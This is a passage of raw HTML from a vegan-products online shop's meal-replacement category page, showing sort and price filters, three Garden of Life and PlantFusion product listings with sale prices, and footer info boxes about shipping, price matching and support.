<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://goveg360.com/product-category/fitness/meal-replacements/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/fitness/meal-replacements/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/fitness/meal-replacements/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/fitness/meal-replacements/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/fitness/meal-replacements/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?min_price=20&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?min_price=30&#038;max_price=40" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?min_price=40&#038;max_price=51" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_brand=garden-of-life" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" />Garden of Life</span><span class="filter-name layer-term-name">Garden of Life</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/fitness/meal-replacements/?filter_brand=plantfusion" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" />PlantFusion</span><span class="filter-name layer-term-name">PlantFusion</span></a> <span class="count">1</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-15067 status-publish instock product_cat-fitness product_cat-meal-replacements has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15067">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/complete-meal-plant-protein-creamy-vanilla/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-19%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15068" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15067" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/complete-meal-plant-protein-creamy-vanilla/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15067">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="4173f63f28" data-product-id="15067" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15067" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15067" data-product_sku="125762" aria-label="Add &ldquo;Complete Meal Plant Protein Creamy Vanilla&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/complete-meal-plant-protein-creamy-vanilla/">Complete Meal Plant Protein Creamy Vanilla</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.69</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.99</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15062 status-publish instock product_cat-fitness product_cat-meal-replacements has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15062">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/raw-meal-organic-shake-meal-replacement-vanilla/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Meal-Organic-Shake-Meal-Replacement-Vanilla-16-7-oz-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15063" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Meal-Organic-Shake-Meal-Replacement-Vanilla-16-7-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Meal-Organic-Shake-Meal-Replacement-Vanilla-16-7-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Meal-Organic-Shake-Meal-Replacement-Vanilla-16-7-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Meal-Organic-Shake-Meal-Replacement-Vanilla-16-7-oz-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15062" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/raw-meal-organic-shake-meal-replacement-vanilla/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15062">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="4173f63f28" data-product-id="15062" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15062" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15062" data-product_sku="128131" aria-label="Add &ldquo;RAW Meal Organic Shake &amp; Meal Replacement Vanilla&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/raw-meal-organic-shake-meal-replacement-vanilla/">RAW Meal Organic Shake &amp; Meal Replacement Vanilla</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.05</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15072 status-publish last instock product_cat-fitness product_cat-meal-replacements has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15072">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15074" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15072" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15072">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="4173f63f28" data-product-id="15072" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15072" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15072" data-product_sku="116540" aria-label="Add &ldquo;RAW Organic Meal Shake &amp; Meal Replacement Chocolate Cacao&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/">RAW Organic Meal Shake &amp; Meal Replacement Chocolate Cacao</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.49</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-4108"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3646"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-7803"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3245"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													